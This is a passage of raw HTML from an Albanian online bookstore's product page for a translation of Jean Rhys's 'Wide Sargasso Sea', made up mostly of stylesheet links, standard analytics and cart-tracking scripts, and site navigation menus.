

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/sq/psikologjik/5554-deti-i-paane-i-sargaseve.html
body_size: 43027
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="SQ"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="SQ"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="SQ"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="SQ"><![endif]--><html lang="SQ"><head><meta charset="utf-8" /><title>Deti i paane i Sargaseve - Bukinist</title><meta name="description" content="“Gjithmonë ka një anë tjetër, gjithmonë.” “Deti i paanë i Sargaseve” është një roman i shkëlqyer, që shlyen pengje, që ngrihet mbi rrëfimin, i shndërruar nga një vetëdije e jashtëzakonshme. Gjatë gjithë jetës së saj, Jean Rhys u përpoq të kuptonte se çfarë ndodhte midis grave dhe burrave, dhe nga këto reflektime lindi një pasuri e brendshme, përfytyrimi i fuqishëm e pothuajse vegimtar i një “Xhamaike”, ku dituria lulëzon në ligësi rrezatuese, ku injoranca mundëson mashtrime të tmerrshme dhe ku njerëzit sakatojnë e shkatërrojnë pasi e kanë frikë njëri-tjetrin. - thotë The New York Times" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/sq/psikologjik/5554-deti-i-paane-i-sargaseve.html" /><meta property="og:title" content="Deti i paane i Sargaseve - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="“Gjithmonë ka një anë tjetër, gjithmonë.” “Deti i paanë i Sargaseve” është një roman i shkëlqyer, që shlyen pengje, që ngrihet mbi rrëfimin, i shndërruar nga një vetëdije e jashtëzakonshme. Gjatë gjithë jetës së saj, Jean Rhys u përpoq të kuptonte se çfarë ndodhte midis grave dhe burrave, dhe nga këto reflektime lindi një pasuri e brendshme, përfytyrimi i fuqishëm e pothuajse vegimtar i një “Xhamaike”, ku dituria lulëzon në ligësi rrezatuese, ku injoranca mundëson mashtrime të tmerrshme dhe ku njerëzit sakatojnë e shkatërrojnë pasi e kanë frikë njëri-tjetrin. - thotë The New York Times" /><meta property="og:image" content="https://CloudFront.bukinist.al/11754-large_default/deti-i-paane-i-sargaseve.jpg" /><meta property="product:pretax_price:amount" content="800" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="800" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="260.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Deti i paane i Sargaseve - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 5554;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = " Psikologjik";
					var products = [{"reference":"PE0159","item_id":"PE0159","ean13":"","upc":"","id":"PE0159","id_product":5554,"name":"Deti i paane i Sargaseve","item_name":"Deti i paane i Sargaseve","price":800,"quantity":0,"category":" Psikologjik","item_category":" Psikologjik","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = " Psikologjik";
		var products = [{"reference":"PE0159","item_id":"PE0159","ean13":"","upc":"","id":"PE0159","id_product":5554,"name":"Deti i paane i Sargaseve","item_name":"Deti i paane i Sargaseve","price":800,"quantity":0,"category":" Psikologjik","item_category":" Psikologjik","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"PE0159","item_id":"PE0159","ean13":"","upc":"","id":"PE0159","id_product":5554,"name":"Deti i paane i Sargaseve","item_name":"Deti i paane i Sargaseve","price":800,"quantity":0,"category":" Psikologjik","item_category":" Psikologjik","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "5554",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "800",
															};
												google_tag_params["category"] = " Psikologjik";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-5554 product-deti-i-paane-i-sargaseve category-265 category-psikologjik hide-left-column hide-right-column lang_sq"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/sq/my-account" rel="nofollow" title="Hyr në llogarinë tënde të klientin">Hyr </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/sq/psikologjik/5554-deti-i-paane-i-sargaseve.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Monedha :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>Shqip</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://bukinist.al/en/psychological/5554-deti-i-paane-i-sargaseve.html" title="English (English)" rel="alternate" hreflang="en"> <span>English</span> </a></li><li class="selected"> <span>Shqip</span></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/sq/quick-order" title="Shiko shportën" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Shporta</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">Nuk ka libra</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span><span class="unvisible">Transporti</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Totali</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Mbyll dritaren"></span><span class="title"><i class="icon-check"></i>Libri u shtua me sukses në shportë</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Sasia</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Totali</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">Ndodhen <span class="ajax_cart_quantity">0</span> produkte në shportën tuaj.</span><span class="ajax_cart_product_txt ">Ndodhet 1 libër në shportën tuaj</span></span><div class="layer_cart_row"><strong class="dark">Totali i librave </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Totali i transportit&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span></div><div class="layer_cart_row"><strong class="dark">Totali </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Vazhdo me blerjet"><span><i class="icon-chevron-left left"></i>Vazhdo me blerjet</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li 